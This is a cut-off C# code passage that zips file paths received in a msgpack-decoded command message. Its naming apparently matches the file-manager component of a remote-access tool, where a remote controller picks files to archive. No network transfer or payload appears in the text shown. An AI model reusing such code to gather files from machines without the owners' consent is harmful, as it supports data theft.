 if (unpack_msgpack.ForcePathObject("Zip").AsString == "true")
{
StringBuilder sb = new StringBuilder();
StringBuilder location = new StringBuilder();
foreach (string path in unpack_msgpack.ForcePathObject("Path").AsString.Split(new[] { "-=>" }, StringSplitOpti
{
if (!string.IsNullOrWhiteSpace(path))
{
sb.Append($"-ir!\"{path}\" ");
if (location.Length == 0)
location.Append(Path.GetFullPath(path));
}
}
Debug.WriteLine(sb.ToString());
Debug.WriteLine(location.ToString());
ZipCommandLine(sb.ToString(), true, location.ToString());
}
else